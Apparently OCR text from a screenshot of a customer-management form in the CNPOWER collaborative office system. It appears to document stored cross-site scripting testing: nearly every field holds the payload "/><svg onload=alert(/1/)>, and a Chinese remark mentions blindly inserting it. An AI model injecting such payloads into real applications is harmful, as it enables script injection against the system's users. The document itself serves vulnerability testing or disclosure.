 华天动力协同办公系统
CNPOWER COLLABORATIVE AUTOMATIC SYSTEM
快捷方式 个人办公 信息发布 工作中心 文档中心
[办公室] user
客户管理
客户管理
我的客户
助理录入客户
共享客户
公共客户池
联系人管理
跟单管理
成交管理
竞争对手
关键字
基本信息
客户编号 CRM20150113670 名称* "/><svg onload=alert(/1/)
所属区域 北京 东城区 行业 电脑及通讯
公司规模 20－50人 类型 直销客户
需求等级 一般 来源 互联网
附件上传 附件上传
客户简介 "/><svg onload=alert(/1/)>
联系方式
固定电话 "/><svg onload=alert( 公司分机 "/><svg onload=alert(/ 移动电话 "/><svg onload=aler
公司传真 "/><svg onload=alert( 公司邮箱 "/><svg onload=alert(/ 公司网址 "/><svg onload=aler
QQ/MSN "/><svg onload=alert( 公司地址 "/><svg onload=alert(/1/)>
其他
关系等级 密切 公司产品 "/><svg onload=alert( 销售市场 出口
投资来源 大陆 信用等级 优秀 重要程度 一般
我也不知道哪里
有，盲插一下
联系人信息
联系人编号 联系人姓名 联系人手机 联系人电话 联系人QQ/MSN 联系人E-Mail
跟进信息
业务员 业务员 全体人员 领导 user 客户阶段 初次接触
"/><svg onload=alert(/1/)>
初次跟单内
容